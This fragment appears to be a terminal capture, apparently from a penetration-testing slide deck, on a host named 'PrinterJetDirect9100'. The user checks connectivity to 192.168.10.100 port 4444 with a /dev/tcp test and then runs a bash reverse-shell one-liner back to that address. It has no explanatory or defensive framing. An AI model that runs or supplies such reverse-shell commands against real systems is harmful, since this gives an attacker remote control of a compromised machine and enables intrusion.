 root@PrinterJetDirect9100:~# timeout 1 bash -c 'cat < /dev/null > /dev/tcp/192.1
68.10.100/4444' && echo "CONECTADO"
CONECTADO
root@PrinterJetDirect9100:~# bash -i >& /dev/tcp/192.168.10.100/4444 0>&1